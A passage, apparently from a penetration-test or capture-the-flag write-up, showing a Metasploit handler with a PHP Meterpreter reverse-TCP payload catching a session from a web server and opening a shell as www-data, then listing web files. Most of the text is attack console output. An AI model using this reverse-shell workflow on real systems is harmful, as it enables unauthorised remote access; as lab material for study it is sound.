 Index of /vendor
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.110:53905) at 2022-06-13 17:28:56 -0700
meterpreter > shell
Process 1715 created.
Channel 0 created.
whoami
www-data
cd ..
ls
Security - Doc
about.html
contact.php
contact.zip
css
elements.html
exploit.sh
fonts
img
index.html